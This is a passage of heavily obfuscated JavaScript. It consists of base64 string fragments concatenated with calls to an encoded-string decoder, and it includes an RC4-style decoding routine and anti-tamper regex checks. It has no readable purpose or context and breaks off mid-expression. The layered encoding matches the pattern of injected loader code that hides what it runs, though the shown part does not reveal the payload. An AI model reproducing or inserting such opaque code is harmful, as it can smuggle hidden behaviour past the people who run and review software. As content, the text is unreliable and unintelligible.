vZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgx')+(_0x4813046y(0x315)+'XAscSs9U3RyaW5nWydmcm9tQ2hhckNvZG'+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x4813046y(0x226)+_0x4813046y(0x246)+'ngnXT1oLF8weDc5OTM0MzJkWydMSGFLUW'+'8nXT17fSxfMHg3OTkzNDMyZFsndWxGZlV'+'xJ109ISFbXTt9dmFyIGU9XzB4Nzk5MzQz'+'MmNbMHgwXSxmPWErZSxnPV8weDc5OTM0M'+_0x4813046y(0x31e)+'5kZWZpbmVkKXtpZihfMHg3OTkzNDMyZFs'+'nZlVLeXlxJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ3h3c'+'0lkWSddPWosdGhpc1sndFpVZWxHJ109Wz'+_0x4813046y(0x394)+_0x4813046y(0x383)+_0x4813046y(0x2be)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+'p7XHg1Y3crXHgyMConLHRoaXNbJ3ZDRER'+'0TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8'+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnYVpvQm1SJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+'bJ1VzbXFJbyddK3RoaXNbJ3ZDRER0Tydd'+'KSxrPWpbJ3Rlc3QnXSh0aGlzWydxR2FDW'+'FcnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+'NbJ3RaVWVsRyddWzB4MV06LS10aGlzWyd'+'0WlVlbEcnXVsweDBdO3JldHVybiB0aGlz'+'WydTb0VDS1knXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWydTb0VDS1knXT1mdW5jdGlvbi'+_0x4813046y(0x349))+('Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+_0x4813046y(0x1ee)+'h3c0lkWSddKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydSTG11TXAnXT1mdW5jdGlvbihqKXtm'+'b3IodmFyIGs9MHgwLGw9dGhpc1sndFpVZ'+'WxHJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3RaVWVsRyddWydwdXNoJ10oTWF'+_0x4813046y(0x2dc)+'XSgpKSksbD10aGlzWyd0WlVlbEcnXVsnb'+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'RaVWVsRyddWzB4MF0pO30sbmV3IGkoXzB'+'4Nzk5MzQzMmQpWydhWm9CbVInXSgpLF8w'+'eDc5OTM0MzJkWydmVUt5eXEnXT0hIVtdO'+_0x4813046y(0x310)+'hjLGIpLF8weDc5OTM0MzJkWydMSGFLUW8'+_0x4813046y(0x239)+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4Nzk5MzQzMmQ7d2hpbGUoISFbXSl7dH'+_0x4813046y(0x391)+_0x4813046y(0x25d)+_0x4813046y(0x2bc)+'DFlZCwndnZsNScpKSpwYXJzZUludChIKD'+_0x4813046y(0x2b6)+'IKDB4Mzg3LCcoV0hlJykpKnBhcnNlSW50'+_0x4813046y(0x1c0)+_0x4813046y(0x2f8)+'VJbnQoSCgweDQ5ZSwnNFcmcycpKSstcGF'+'yc2VJbnQoSCgweDU0NiwnVSNkbycpKSot'+_0x4813046y(0x33a)+'SstcGFyc2VJbnQoSCgweDJiNiwnSFQ4Wi'+_0x4813046y(0x367))+('PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+_0x4813046y(0x20d)+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4Nzk5MzQzMmMsMHhiNmViMyks'+'IWZ1bmN0aW9uKCl7dmFyIEk9XzB4Nzk5M'+'zQzMmQsYz17fTtjW0koMHg2YzksJzNNYz'+'gnKV09ZnVuY3Rpb24ocSxzLHUpe3JldHV'+_0x4813046y(0x257)+'QDQnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDE3NiwnWGNEMCcpXT'+_0x4813046y(0x1ce)+_0x4813046y(0x37e)+'Y3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7f'+'SxjW0koMHgzZWQsJ1ZJa20nKV09SSgweD'+'IzMiwnTE9udScpK0koMHg2MzksJ3QjUkU'+'nKStJKDB4NjkzLCdIVDhaJykrSSgweDE1'+'MSwnbktTWicpK0koMHgyZmEsJ0g5M3InK'+'SxjW0koMHg0NDQsJ25LU1onKV09ZnVuY3'+_0x4813046y(0x32a)+_0x4813046y(0x1b0)+_0x4813046y(0x1f4)+'SxjW0koMHg2OGEsJ0t4UEgnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT09PXM7fSx'+'jW0koMHgyMTQsJzJYI0wnKV09SSgweDYx'+'MiwnWGNEMCcpKyd0JyxjW0koMHgzNDcsJ'+'1ZJa20nKV09SSgweDVkNCwnUFhHbycpK0'+_0x4813046y(0x1a2)+_0x4813046y(0x1d0)+'ZXR1cm4gcT09PXM7fSxjW0koMHg0YzMsJ'+_0x4813046y(0x2c9)+'R1cm4gcT49')+('czt9LGNbSSgweDM2ZiwnKndQTycpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPD1zO3'+'0sY1tJKDB4NjU1LCdSQHowJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'SSgweDUyNiwnKFdIZScpXT1mdW5jdGlvb'+_0x4813046y(0x320)+'gxOTYsJzNNYzgnKV09SSgweDRjNywnNTZ'+_0x4813046y(0x2e8)+'MjE5LCdRSU85JykrSSgweDI3NSwnVVdpK'+_0x4813046y(0x1ba)+_0x4813046y(0x1fa)+'pK0koMHg1NTIsJ1IkRDQnKStJKDB4NTM5'+_0x4813046y(0x3a2)+_0x4813046y(0x20a)+'IsJ1VLbVQnKV09SSgweDNjZiwnczlCXSc'+'pK0koMHg2NjUsJ1IkRDQnKStJKDB4NmE2'+'LCdadFkyJykrSSgweDFhYiwnTE9udScpK'+'0koMHgzZGMsJzJYI0wnKStJKDB4Mjg0LC'+'dsZyVHJykrSSgweDVjNCwnWnRZMicpK0k'+'oMHgzNWYsJzU2W0wnKStJKDB4MTdhLCdA'+'WSNMJykrSSgweDM3NiwnUm53VCcpK0koM'+'HgzNTUsJ0xPbnUnKStJKDB4MjExLCdOIW'+'w5JykrSSgweDIxNiwnUkB6MCcpK0koMHg'+'1MDQsJ0gwZmonKStJKDB4MmFmLCdLQ1M4'+'JyksY1tJKDB4MTRjLCd0I1JFJyldPWZ1b'+_0x4813046y(0x32b)+'xjW0koMHgzNTgsJ3QjUkUnKV09SSgweDE'+_0x4813046y(0x387)+_0x4813046y(0x211)+'CwnSE5MVCcpK0koMHgxZmUsJ1didk8nKS'+'tJKDB4MWYw')+(_0x4813046y(0x282)+'0koMHg0MjgsJ1BNZjInKStJKDB4NDdlLC'+_0x4813046y(0x288)+_0x4813046y(0x267)+'MiNnJykrSSgweDJiYSwnUiRENCcpK0koM'+'HgyYTgsJzJYI0wnKStJKDB4NmFmLCdSQH'+'owJykrSSgweDIxNSwnMzFrTScpK0koMHg'+'yNzAsJ2hBWmknKStJKDB4NDQ4LCd1Zlli'+_0x4813046y(0x22c)+_0x4813046y(0x209)+_0x4813046y(0x221)+_0x4813046y(0x252)+'SSgweDJlNiwndWZZYicpK0koMHgyZmUsJ'+_0x4813046y(0x292)+'gweDNmYywnSDkzcicpK0koMHg1OTIsJyp'+'3UE8nKStJKDB4MTkyLCdLQ1M4JykrSSgw'+'eDM2MSwnRzBANCcpK0koMHgyYzQsJ3VmW'+'WInKStJKDB4MzYyLCczTWM4JykrSSgweD'+'M5YiwnVklrbScpK0koMHg0MjUsJ09HV1Y'+_0x4813046y(0x243)+_0x4813046y(0x33b)+_0x4813046y(0x1e3)+_0x4813046y(0x2c8)+'JKDB4NmMxLCdSSFc0JykrSSgweDM3Yywn'+'dCNSRScpK0koMHgzNDIsJzMxa00nKStJK'+'DB4NGRhLCduS1NaJykrSSgweDY1OCwnUF'+_0x4813046y(0x377)+'4MzgxLCdQTWYyJykrSSgweDM3NCwnKndQ'+_0x4813046y(0x206)+'jMwLCdIVDhaJykrSSgweDNlNCwnbDIjZy'+_0x4813046y(0x2e2))+('NzcsJ0t4UEgnKStJKDB4MWY3LCcoV0hlJ'+'ykrSSgweDI1ZSwnUiRENCcpK0koMHgyZj'+'EsJ1didk8nKStJKDB4MTNlLCdjcTBpJyk'+'rSSgweGY4LCdAWSNMJykrSSgweDJmYywn'+'S0NTOCcpK0koMHg1ZTcsJ0t4UEgnKStJK'+'DB4MTk0LCcoV0hlJykrSSgweDE5MSwnTk'+'NvSicpK0koMHgyZTksJ04hbDknKStJKDB'+'4NmI5LCdjcTBpJykrSSgweDIzNywnWnRZ'+_0x4813046y(0x2fb)+'zRmLCdIVDhaJykrSSgweDE4NiwnbktTWi'+'cpK0koMHg2MmQsJzheTVYnKStJKDB4NWQ'+_0x4813046y(0x1cd)+'K0koMHgyYTEsJ0tDUzgnKStJKDB4NDQwL'+'CdJbDRsJykrSSgweDEyNiwnbUI2aycpK0'+'koMHgyMTIsJ0cwQDQnKStJKDB4M2M1LCc'+'0VyZzJykrSSgweDRiMywnUGdbQCcpK0ko'+'MHgyMWUsJ3QjUkUnKStJKDB4NjhkLCdAW'+_0x4813046y(0x25a)+_0x4813046y(0x28e)+_0x4813046y(0x1f6)+'ZWEsJ1BnW0AnKStJKDB4MWE5LCdsZyVHJ'+_0x4813046y(0x33e)+'IsJ0tDUzgnKStJKDB4MTljLCdSSFc0Jyk'+'rSSgweDIzMCwnY3EwaScpK0koMHg1NmIs'+'J1didk8nKStJKDB4MmQ1LCdVS21UJykrS'+'SgweGYwLCdSJEQ0JykrSSgweDE3MywnbU'+'I2aycpK0koMHgyYzcsJ2ZCakYnKStJKDB'+'4NTE2LCdoTzUxJykrSSgweDJiMiwnNTZb'+_0x4813046y(0x36e)+'TJkLCdoTzUxJykrSSgweDQxNiwnUUlPOS'+_0x4813046y(0x24e))+('OTYsJzNNYzgnKStJKDB4MmNiLCdSbndUJ'+'ykrSSgweDM3ZCwnTiFsOScpK0koMHgzMD'+'MsJ0lsNGwnKStJKDB4M2UyLCdzOUJdJyk'+'rSSgweDYxOSwnTkNvSicpK0koMHgzMGUs'+'J0hUOFonKStJKDB4NjdhLCdHMEA0JykrS'+'SgweDEyZSwnT0dXVicpK0koMHg1YjQsJ0'+'lsNGwnKStJKDB4MjA0LCdVS21UJykrSSg'+'weDMxZiwnVVdpKScpK0koMHgxZmEsJ3Qj'+'UkUnKStJKDB4NGU2LCdHMEA0JykrSSgwe'+'DIyZiwnVklrbScpK0koMHgyMTcsJ1UjZG'+'8nKStJKDB4NDZhLCduS1NaJykrSSgweDF'+_0x4813046y(0x218)+'KStJKDB4M2M0LCdIMGZqJykrSSgweDJmO'+'CwnQFkjTCcpK0koMHgyMDgsJ1ZJa20nKS'+'tJKDB4MzE0LCdsZyVHJykrSSgweDMxYSw'+'nYVZeWCcpK0koMHhmMywnbGclRycpK0ko'+'MHgyODUsJzJYI0wnKStJKDB4MzY5LCczT'+'WM4JykrSSgweDRmNSwnUUlPOScpK0koMH'+'g0ZDEsJ0hOTFQnKStJKDB4NDRiLCdHMEA'+_0x4813046y(0x34d)+_0x4813046y(0x392)+_0x4813046y(0x274)+'IsJ09HV1YnKStJKDB4NWFkLCdPR1dWJyk'+'rSSgweDRkNSwnS0NTOCcpK0koMHg2YjAs'+'J2FWXlgnKStJKDB4NTEwLCdmQmpGJykrS'+'SgweDVmNywnRzBANCcpK0koMHgxYmIsJz'+'heTVYnKStJKDB4NjZhLCc4Xk1WJykrSSg'+_0x4813046y(0x28c)+'WWInKStJKDB4NWZjLCdOIWw5JykrSSgwe'+'DNiYSwnOF5NVicpK0koMHg1ODksJ29ZSH'+'QnKStJKDB4')+('MWRhLCdLQ1M4JykrSSgweDUxYywnY3Ewa'+_0x4813046y(0x2f4)+'EwLCcyWCNMJykrSSgweDYzNiwnTE9udSc'+'pK0koMHgzYmYsJ0xPbnUnKStJKDB4Njlm'+'LCc1NltMJykrSSgweDVlMSwnY3EwaScpK'+'0koMHg1OWEsJ1UjZG8nKStJKDB4NjBmLC'+_0x4813046y(0x1ae)+'oMHgyY2UsJ1UjZG8nKStJKDB4M2E5LCdH'+'MEA0JykrSSgweDViMCwnczlCXScpK0koM'+'HgzOGMsJ1BYR28nKStJKDB4ZmEsJ2NxMG'+'knKStJKDB4NWE0LCdVV2kpJykrSSgweDU'+'2OSwnbktTWicpK0koMHg1NWEsJ1BnW0An'+'KStJKDB4NWI3LCdmQmpGJykrSSgweDRmY'+_0x4813046y(0x298)+'tJKDB4MjIwLCdoTzUxJykrSSgweDFhNyw'+'nUiRENCcpK0koMHgxY2UsJyhXSGUnKStJ'+'KDB4MmVhLCdoQVppJykrSSgweDQwMywnU'+_0x4813046y(0x1bf)+_0x4813046y(0x350)+'QTycpK0koMHgyZTcsJ2hPNTEnKStJKDB4'+_0x4813046y(0x326)+'CcpK0koMHg0NTMsJ0tDUzgnKStJKDB4MT'+_0x4813046y(0x2ae)+'pK0koMHgyZDQsJ1didk8nKStJKDB4NjI3'+'LCdmQmpGJykrSSgweDNkNywnTkNvSicpK'+_0x4813046y(0x2e0)+_0x4813046y(0x363)+'oMHgxMDQsJ0tDUzgnKStJKDB4NGU4LCd0'+'I1JFJykrSSgweDFiOCwnSE5MVCcpK0koM'+_0x4813046y(0x1f9)+_0x4813046y(0x283))+('eDJiZSwnRzBANCcpK0koMHgyNTUsJ0gwZ'+'monKStJKDB4Mzc1LCdQTWYyJykrSSgweD'+_0x4813046y(0x35d)+_0x4813046y(0x1b2)+'LCdVI2RvJykrKEkoMHg0ODAsJ0cwQDQnK'+'StJKDB4MzhlLCdadFkyJykrSSgweDVkYS'+'wnVSNkbycpK0koMHg0MjMsJ09HV1YnKSt'+_0x4813046y(0x333)+'UGdbQCcpK0koMHgyNmQsJ2FWXlgnKStJK'+'DB4NjAxLCdWSWttJykrSSgweDI3MSwnYV'+'ZeWCcpK0koMHg0NTYsJ0cwQDQnKStJKDB'+'4NjJiLCcyWCNMJykrSSgweDI5ZCwnUGdb'+'QCcpK0koMHg0NzQsJ1UjZG8nKStJKDB4M'+'jZhLCcqd1BPJykrSSgweDZjNCwnKFdIZS'+'cpK0koMHg0MWUsJ1hjRDAnKStJKDB4MmE'+_0x4813046y(0x2e7)+_0x4813046y(0x1e7)+'Cc4Xk1WJykrSSgweDU0MCwnMzFrTScpK0'+'koMHgzMGYsJ1IkRDQnKStJKDB4MjRjLCd'+_0x4813046y(0x235)+_0x4813046y(0x337)+'kxUJykrSSgweDVlOCwnQFkjTCcpK0koMH'+'g1YjksJ2wyI2cnKStJKDB4NmI2LCc1Nlt'+'MJykrSSgweDU2NCwnS3hQSCcpK0koMHgy'+'NGUsJ25LU1onKStJKDB4MmRmLCdXYnZPJ'+'ykrSSgweDE3YiwnS3hQSCcpK0koMHg1Mm'+_0x4813046y(0x202)+'rSSgweDIyNiwnKndQTycpK0koMHg0ZWEs'+'J1JAejAnKStJKDB4NDg2LCdoQVppJykrS'+'SgweDNiMCwnV2J2TycpK0koMHg0OTgsJ1'+'VLbVQnKStJ')+('KDB4NGNlLCdIVDhaJykrSSgweDI0NSwnU'+_0x4813046y(0x2f7)+_0x4813046y(0x29e)+'jTCcpK0koMHgyNDYsJzheTVYnKStJKDB4'+'NmI0LCdRSU85JykrSSgweDJjZiwnb1lId'+'CcpK0koMHgxZTgsJ1IkRDQnKStJKDB4NT'+'k0LCdvWUh0JykrSSgweDQ3MywnS0NTOCc'+'pK0koMHg1ZjgsJ0gwZmonKStJKDB4NWU5'+'LCdHMEA0JykrSSgweDMxOCwnV2J2TycpK'+_0x4813046y(0x1a6)+'dadFkyJykrSSgweDNhMSwnSDBmaicpK0k'+'oMHg1NzYsJzNNYzgnKStJKDB4NjRhLCdh'+'Vl5YJykrSSgweDY1MCwnM01jOCcpK0koM'+'Hg1OWYsJ0cwQDQnKStJKDB4Njg3LCc4Xk'+'1WJykrSSgweDM1YSwnb1lIdCcpK0koMHg'+'1MDIsJ1FJTzknKStJKDB4NjM3LCc0VyZz'+'JykrSSgweDMwYiwnUm53VCcpK0koMHg0O'+'TcsJ29ZSHQnKStJKDB4NGFmLCdAWSNMJy'+'krSSgweDMwNiwnUkhXNCcpK0koMHg1MWY'+'sJ2NxMGknKStJKDB4MTk1LCdLQ1M4Jykr'+'SSgweDFiZCwnTE9udScpK0koMHgyYjgsJ'+_0x4813046y(0x1ea)+_0x4813046y(0x1ed)+'kRDQnKStJKDB4MjZmLCdIMGZqJykrSSgw'+'eDI5YywnSWw0bCcpK0koMHg2MmEsJ0hUO'+'FonKStJKDB4MzY1LCdhVl5YJykrSSgweD'+_0x4813046y(0x2b7)+'nKStJKDB4NmEzLCd0I1JFJykrSSgweDFm'+'YywnRzBANCcpK0koMHgyY2QsJ05Db0onK'+_0x4813046y(0x1fe)+'wnUFhHbycp')+('K0koMHgxODMsJ1didk8nKStJKDB4Mzk0L'+_0x4813046y(0x286)+'koMHg0MjAsJ05Db0onKStJKDB4ZmYsJ09'+'HV1YnKStJKDB4NDFhLCcoV0hlJykrSSgw'+_0x4813046y(0x1f7)+'mknKStJKDB4M2JkLCdITkxUJykrSSgweD'+'JjYywnNFcmcycpK0koMHgxYzUsJyhXSGU'+_0x4813046y(0x2c2)+'YywndnZsNScpK0koMHgzMzUsJ04hbDknK'+'StJKDB4NDNhLCdSJEQ0JykrSSgweDYxZS'+'wnSWw0bCcpK0koMHgxMzgsJ3Z2bDUnKSt'+'JKDB4NGNiLCdhVl5YJykrSSgweDU0Mywn'+'S0NTOCcpK0koMHg0NTgsJ1JIVzQnKStJK'+'DB4MzExLCdPR1dWJykrSSgweDY0ZCwnUk'+_0x4813046y(0x19e)+_0x4813046y(0x2cb)+'TCcpK0koMHgzNWUsJ0g5M3InKStJKDB4N'+_0x4813046y(0x26d)+'cpK0koMHg0YTYsJ3M5Ql0nKStJKDB4M2E'+'zLCd0I1JFJykrSSgweDM3NywnbUI2aycp'+'K0koMHg0NGMsJzNNYzgnKStJKDB4MTE4L'+_0x4813046y(0x1ff)+'koMHg2M2YsJ3Z2bDUnKStJKDB4MTRmLCc'+'yWCNMJykrSSgweDZiZSwnaEFaaScpK0ko'+_0x4813046y(0x22a)+'1JFJykrSSgweDM4NCwnUiRENCcpK0koMH'+'gyZjYsJ09HV1YnKStJKDB4MzM0LCdOIWw'+'5JykrSSgweGYxLCc0VyZzJykrSSgweDUy'+'MCwnczlCXScpK0koMHg0NDcsJ0t4UEgnK'+_0x4813046y(0x22f)+'wnUUlPOScp')+('K0koMHg2OGUsJ2wyI2cnKStJKDB4NjgwL'+_0x4813046y(0x372)+'koMHg1MGYsJ3QjUkUnKStJKDB4NGYyLCd'+'1ZlliJykrSSgweDVlYiwnVUttVCcpK0ko'+'MHg2MzgsJ29ZSHQnKStJKDB4MjYwLCdad'+'FkyJykrSSgweDI5NCwnRzBANCcpK0koMH'+'g1ZWYsJzMxa00nKStJKDB4MWY5LCdQZ1t'+'AJykrSSgweDNiMiwnaEFaaScpK0koMHg1'+_0x4813046y(0x208)+_0x4813046y(0x1e8)+_0x4813046y(0x1af)+_0x4813046y(0x1cf)+_0x4813046y(0x1ef)+_0x4813046y(0x24d)+'tDUzgnKStJKDB4MzRlLCdJbDRsJykrSSg'+'weDRmOCwnVklrbScpK0koMHgzZGYsJ3Qj'+'UkUnKStJKDB4NDJlLCdQZ1tAJykrSSgwe'+'DMwYywnTE9udScpK0koMHg0YTEsJ1BnW0'+'AnKStJKDB4M2E1LCdIOTNyJykrSSgweDZ'+'jZSwnTkNvSicpK0koMHg1MDgsJ0t4UEgn'+'KStJKDB4NjkwLCdhVl5YJykrSSgweDQ1N'+'SwnSDBmaicpK0koMHg2NTcsJzNNYzgnKS'+'tJKDB4MTAxLCdIOTNyJykrSSgweDZhMSw'+'nKFdIZScpK0koMHg0ZWQsJzheTVYnKStJ'+_0x4813046y(0x2bd)+'F5NVicpK0koMHgzMmIsJ1VXaSknKStJKD'+_0x4813046y(0x1a9)+'xJykrSSgweDIyNSwnQFkjTCcpK0koMHg0'+'ODcsJ1BnW0AnKStJKDB4MTY5LCdSQHowJ'+'ykrSSgweDY5NywnVVdpKScpK0koMHg0NT'+'IsJ0tDUzgn')+('KStJKDB4MThhLCdSbndUJykrSSgweDMwO'+'SwnSDBmaicpK0koMHg2OTUsJ05Db0onKS'+'tJKDB4NDY4LCdzOUJdJykrSSgweDI0NCw'+'nOF5NVicpK0koMHg1YzUsJ3VmWWInKStJ'+'KDB4M2U5LCdIMGZqJykrSSgweDQ4MywnZ'+'kJqRicpK0koMHg2MzQsJ0hUOFonKStJKD'+'B4NjJmLCdJbDRsJykrSSgweDE4MCwnVkl'+'rbScpK0koMHgxMTIsJ0t4UEgnKStJKDB4'+_0x4813046y(0x26c)+'CcpK0koMHgyNjcsJ1BYR28nKStJKDB4M2'+'QwLCdOQ29KJykrSSgweDJmMywnTiFsOSc'+'pK0koMHgyMDIsJ0lsNGwnKStJKDB4NWRi'+_0x4813046y(0x30c)+'ykrSSgweDIwZCwnSFQ4WicpK0koMHg1Zm'+_0x4813046y(0x35c)+'rSSgweDQzNywnUkB6MCcpK0koMHgzMmQs'+'JzRXJnMnKStJKDB4NGUxLCdSJEQ0JykrS'+_0x4813046y(0x1d6)+'xnJUcnKStJKDB4MWM0LCcqd1BPJykrSSg'+_0x4813046y(0x1e0)+'NGwnKStJKDB4NWFmLCdXYnZPJykrSSgwe'+'DE5NywnSDkzcicpK0koMHg0NzksJzRXJn'+_0x4813046y(0x21d)+_0x4813046y(0x2df)+'KStJKDB4NmIxLCdQZ1tAJykrSSgweDMxY'+_0x4813046y(0x2f5)+_0x4813046y(0x323)+'naEFaaScpK0koMHgyMGMsJ05Db0onKStJ'+'KDB4MWQyLCc1NltMJykrSSgweDFiYywnd'+'nZsNScpK0koMHgxOWEsJzMxa00nKStJKD'+'B4MWUxLCdh')+('Vl5YJykrSSgweDFmYiwnMlgjTCcpK0koM'+'HgxYWYsJ1VXaSknKStJKDB4MjUzLCdQZ1'+'tAJykrSSgweDNmZCwnTE9udScpK0koMHh'+_0x4813046y(0x38d)+_0x4813046y(0x263)+'iwnbDIjZycpK0koMHg0ZTIsJ2xnJUcnKS'+'tJKDB4NDc1LCdtQjZrJykrSSgweDYwOSw'+'ndCNSRScpK0koMHgzYTYsJ09HV1YnKStJ'+'KDB4NTZmLCdSJEQ0JykrSSgweDQ2MywnW'+_0x4813046y(0x2a5)+_0x4813046y(0x247)+_0x4813046y(0x293)+'MzE5LCdOIWw5JykrSSgweDQzZiwnTkNvS'+'icpK0koMHg2OGYsJ1ZJa20nKStJKDB4MW'+'QwLCdmQmpGJykrSSgweDRlZiwndWZZYic'+_0x4813046y(0x2b8)+'LCd1ZlliJykrSSgweDExZSwnVVdpKScpK'+'0koMHgyOTcsJ3VmWWInKStJKDB4MmQwLC'+'dMT251JykrSSgweDVhYywnV2J2TycpK0k'+_0x4813046y(0x291)+'TWM4JykrSSgweDE3NCwnUiRENCcpK0koM'+'Hg2OWUsJ1JIVzQnKStJKDB4MTI0LCdsZy'+_0x4813046y(0x358)+_0x4813046y(0x348)+_0x4813046y(0x23a)+'jQsJ05Db0onKStJKDB4MWRkLCdsZyVHJy'+'krSSgweDY3MywnMzFrTScpK0koMHg0YWQ'+'sJ1BnW0AnKStJKDB4MTMyLCd2dmw1Jykr'+'SSgweDE0MywnaE81MScpK0koMHg0NTksJ'+_0x4813046y(0x1d9)+_0x4813046y(0x220))+(_0x4813046y(0x39a)+'DB4NDIxLCdITkxUJykrSSgweDNiOSwnaE'+'81MScpK0koMHg0ZDksJ0g5M3InKStJKDB'+_0x4813046y(0x1eb)+'KScpK0koMHg2NjYsJ2xnJUcnKStJKDB4N'+'WQ3LCdjcTBpJykrSSgweDU1ZCwnbGclRy'+'cpK0koMHg1OGIsJ1BYR28nKStJKDB4NTl'+'lLCdOIWw5JykrSSgweDI3NiwnS3hQSCcp'+'K0koMHgzYTIsJ21CNmsnKStJKDB4NmE0L'+_0x4813046y(0x2e4)+'koMHg1NTYsJ2FWXlgnKStJKDB4MTQ3LCd'+'QWEdvJykrSSgweDQ5YywnbktTWicpK0ko'+'MHg1ZjYsJ1VLbVQnKStJKDB4NjE3LCdIT'+'kxUJykrSSgweDYxZCwnbGclRycpK0koMH'+'gyNWMsJ2FWXlgnKStJKDB4NGJhLCdzOUJ'+'dJykrSSgweDMzZSwnUiRENCcpK0koMHg0'+'NzgsJ1JIVzQnKStJKDB4NDYwLCdYY0QwJ'+'ykrSSgweDMxZSwnYVZeWCcpK0koMHgzY2'+'IsJ1BYR28nKStJKDB4MTZjLCczTWM4Jyk'+'rSSgweDJhMywnSDkzcicpK0koMHg1NjYs'+'J05Db0onKStJKDB4MTU4LCd2dmw1JykrS'+'SgweDNiNywnQFkjTCcpK0koMHgzMTAsJz'+'RXJnMnKStJKDB4MTc5LCc1NltMJykrSSg'+_0x4813046y(0x1e2)+'NTEnKStJKDB4MjJlLCdMT251JykrSSgwe'+'DNlZSwndnZsNScpK0koMHgxZWYsJzRXJn'+'MnKStJKDB4MTQ4LCduS1NaJykrSSgweDE'+'xMywnT0dXVicpK0koMHgxMmEsJ1ZJa20n'+'KStJKDB4NTZjLCdITkxUJykrSSgweDYyY'+'ywnbUI2aycpK0koMHgyYjksJ0gwZmonKS'+_0x4813046y(0x28f))+('LCdjcTBpJykrSSgweDUyZSwnM01jOCcpK'+'0koMHgxNWYsJ1VLbVQnKStJKDB4M2U2LC'+'dLeFBIJykrSSgweDY0MywnczlCXScpK0k'+'oMHg0ODIsJ0gwZmonKStJKDB4M2NlLCds'+_0x4813046y(0x351)+_0x4813046y(0x364)+'Q0JykrSSgweDVjZCwnVSNkbycpK0koMHg'+'0NjEsJ0g5M3InKStJKDB4NjBjLCdOQ29K'+'JykrSSgweDJiNywnbktTWicpK0koMHg0Z'+'TcsJ3Z2bDUnKStJKDB4MjNiLCdsZyVHJy'+'krSSgweDQwYywnS3hQSCcpK0koMHgzNDk'+'sJ2ZCakYnKStJKDB4MzM2LCdLeFBIJykr'+'SSgweDQ1YiwnSE5MVCcpK0koMHgzMzIsJ'+'0gwZmonKStJKDB4MzhiLCdXYnZPJykrSS'+'gweDU3ZSwnczlCXScpK0koMHg2MjgsJ3M'+'5Ql0nKStJKDB4MzM5LCdQZ1tAJykrSSgw'+'eDU3NywnUFhHbycpK0koMHgzZmIsJ0t4U'+_0x4813046y(0x19b)+'MxYiwnMzFrTScpK0koMHg0NTcsJ2ZCakY'+'nKStJKDB4NGIwLCdVV2kpJykrSSgweDRl'+'YiwnMzFrTScpK0koMHgzMzMsJ1UjZG8nK'+'StJKDB4NjE4LCdvWUh0JykrSSgweDZjMy'+'wnb1lIdCcpK0koMHg0MjQsJ0hOTFQnKSt'+'JKDB4NDlkLCdmQmpGJykrSSgweDMyNCwn'+'MlgjTCcpK0koMHg2OWEsJzU2W0wnKStJK'+'DB4NWNiLCdOIWw5JykrSSgweDQ0ZSwnbU'+'I2aycpK0koMHgyYmQsJ1BnW0AnKStJKDB'+'4MjdiLCdITkxUJykrSSgweDNjOCwnVSNk'+'bycpK0koMHg0MjIsJ1FJTzknKStJKDB4M'+'WViLCdsZyVHJykrSSgweDJiMCwnQFkjTC'+_0x4813046y(0x24e))+('MzgsJ04hbDknKStJKDB4NjcwLCdIVDhaJ'+'ykrSSgweDUyZiwnUm53VCcpK0koMHg1YT'+'ksJyhXSGUnKStJKDB4M2Y1LCdoQVppJyk'+'rSSgweDYyZSwndWZZYicpK0koMHgzODYs'+'J0lsNGwnKStJKDB4NTNlLCcoV0hlJykrS'+'SgweDRhNCwnaEFaaScpK0koMHgzZTMsJ1'+'BNZjInKStJKDB4MjNhLCdPR1dWJykrSSg'+_0x4813046y(0x1c9)+_0x4813046y(0x20b)+'DFmZCwndCNSRScpK0koMHg0NDUsJ1BNZj'+'InKStJKDB4MWI5LCc1NltMJykrSSgweDZ'+'iNywnS0NTOCcpK0koMHg2NmMsJyhXSGUn'+'KStJKDB4NmE4LCdSQHowJykrSSgweDUyN'+'ywnSDBmaicpK0koMHg2NTQsJ3M5Ql0nKS'+'tJKDB4MTQ5LCc4Xk1WJykrSSgweDNhOCw'+_0x4813046y(0x2ac)+_0x4813046y(0x2a9)+'GdbQCcpK0koMHg0M2QsJzRXJnMnKStJKD'+'B4NWUwLCdmQmpGJykrSSgweDYzYSwnS0N'+'TOCcpK0koMHg2MjMsJ1BNZjInKStJKDB4'+'NTI1LCczMWtNJykpKyhJKDB4NDE4LCcoV'+'0hlJykrSSgweDFiYSwnVVdpKScpK0koMH'+_0x4813046y(0x25c)+_0x4813046y(0x2d6)+'MmEsJ3Z2bDUnKStJKDB4NTU0LCdJbDRsJ'+_0x4813046y(0x330)+_0x4813046y(0x31c)+_0x4813046y(0x1dc)+'J2hBWmknKStJKDB4NjU2LCdoQVppJykrS'+'SgweDQwNiwnTE9udScpK0koMHg1YWUsJ2'+'5LU1onKStJ')+('KDB4NTI5LCdOQ29KJykrSSgweDYwNiwnY'+'3EwaScpK0koMHgxMzYsJ2hPNTEnKStJKD'+'B4NDA5LCdWSWttJykrSSgweDRjNCwnaE8'+